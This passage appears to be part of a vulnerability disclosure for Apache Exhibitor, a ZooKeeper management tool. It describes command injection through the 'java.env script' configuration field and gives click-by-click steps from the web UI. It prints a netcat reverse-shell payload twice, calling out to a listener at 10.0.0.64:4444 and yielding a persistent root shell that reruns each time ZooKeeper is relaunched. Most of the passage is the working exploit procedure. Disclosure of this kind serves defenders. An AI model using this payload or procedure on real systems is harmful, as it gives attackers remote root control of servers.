 $(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
This example uses netcat to open a reverse shell to a listener on 10.0.0.64:4444.
In the example, ZooKeeper will still launch successfully after the command executes, and it will run the command every time ZooKeeper is re-launched
by Exhibitor.
Exploit Proof of Concept
The included screenshots show the process of obtaining a root shell on the system.
The steps to exploit it from a web browser:
Open the Exhibitor Web UI and click on the Config tab, then flip the Editing switch to ON
In the “java.env script” field, enter any command surrounded by $() or ``, for example, for a simple reverse shell:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
Click Commit > All At Once > OK
The command may take up to a minute to execute.